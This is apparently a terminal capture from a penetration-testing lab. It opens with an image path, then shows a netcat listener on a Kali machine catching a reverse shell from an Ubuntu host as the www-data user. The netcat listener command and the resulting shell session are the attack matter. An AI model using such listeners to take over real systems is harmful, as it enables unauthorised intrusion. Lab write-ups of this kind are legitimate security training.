 root@kali:~# nc -nvlp 5555
listening on [any] 5555 ...
connect to [192.168.19.134] from (UNKNOWN) [192.168.19.138] 51476
Linux ubuntu 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:33:37 UTC 2016 x86_64 x86_64 x86_64 GNU/Linux
 21:29:36 up  1:20,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$